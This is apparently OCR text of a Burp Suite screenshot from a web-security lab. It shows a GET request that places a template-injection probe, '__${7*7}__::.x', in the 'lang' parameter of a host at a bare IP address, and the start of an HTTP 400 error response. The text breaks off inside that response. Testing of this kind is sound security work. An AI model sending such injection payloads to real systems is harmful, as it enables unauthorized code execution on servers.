 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /?lang=__${7*7}__::.x HTTP/1.1
2 Host: 83.136.255.217:48536
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://83.136.255.217:48536/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: JSESSIONID=807A329F19CFED7A6949CE32E44463D5
10 Connection: close
1 HTTP/1.1 400
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 800
5 Date: Sat, 05 Oct 2024 19:42:38 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 400 - Bad Request
</title>
<style type="text/css">